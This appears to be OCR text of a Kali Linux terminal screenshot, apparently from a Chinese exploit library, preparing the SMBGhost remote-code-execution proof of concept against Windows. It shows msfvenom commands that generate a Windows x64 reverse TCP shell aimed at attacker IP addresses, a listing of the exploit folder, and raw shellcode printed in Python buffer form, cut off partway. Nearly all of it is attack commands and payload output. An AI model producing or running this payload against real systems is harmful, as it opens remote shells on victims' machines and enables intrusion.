 root@kali: ~/桌面/SMBGhost_RCE_PoC-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.51.146 LPORT=5001 -f python -o demo.py
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2247 bytes
Saved as: demo.py
root@kali:~/桌面# cd SMBGhost_RCE_PoC-master/
root@kali:~/桌面/SMBGhost_RCE_PoC-master# msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.1.112 LPORT=500
1 -f python -o demo.py
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2247 bytes
Saved as: demo.py
root@kali:~/桌面/SMBGhost_RCE_PoC-master# ls
demo.py exploit.py kernel_shellcode.asm lznt1.py README.md smb_win.py
root@kali:~/桌面/SMBGhost_RCE_PoC-master# cat demo.py
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
buf += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
buf += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x13\x89"
buf += b"\xc0\xa8\x01\x70\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
buf += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
buf += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
buf += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
buf += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
buf += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
PeiQi 文库